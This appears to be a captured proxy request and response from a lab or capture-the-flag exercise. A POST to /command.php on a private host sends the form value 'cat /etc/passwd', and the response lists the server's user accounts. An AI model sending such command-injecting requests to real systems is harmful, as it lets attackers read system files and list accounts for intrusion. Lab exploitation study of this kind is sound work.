 Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.1.111
Content-Length: 32
Cache-Control: max-age=0
Origin: http://192.168.1.111
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.111/command.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: PHPSESSID=489o5o0pfvfkim925rin0cda30
Connection: close
radio=cat+/etc/passwd&submit=Run
Raw Headers Hex HTML Render
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/re
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/system
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>